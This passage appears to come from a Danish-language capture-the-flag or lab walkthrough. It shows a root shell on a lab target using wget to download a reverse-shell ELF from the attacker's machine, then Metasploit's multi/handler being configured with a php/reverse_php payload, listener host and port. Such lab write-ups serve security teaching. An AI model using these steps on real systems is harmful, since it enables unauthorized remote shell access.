 Jeg henter elf filen over til target maskinen.
root@ip-10-10-102-149:/# wget http://10.10.208.114:9000/rev_shellx86.elf
--2022-04-29 14:15:49--  http://10.10.208.114:9000/rev_shellx86.elf
Connecting to 10.10.208.114:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shellx86.elf’
rev_shellx86.elf    100%[===================>]     207  --.-KB/s    in 0s
2022-04-29 14:15:49 (15.6 MB/s) - ‘rev_shellx86.elf’ saved [207/207]
root@ip-10-10-102-149:/#
herefter skal multihandler modulet sættes igang:
msf5 > use exploit/multi/handler
payload sættes:
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
lhost og lport sættes:
msf5 exploit(multi/handler) > set lhost 10.10.208.114
lhost => 10.10.208.114
msf5 exploit(multi/handler) > set lport 8765
lport => 8765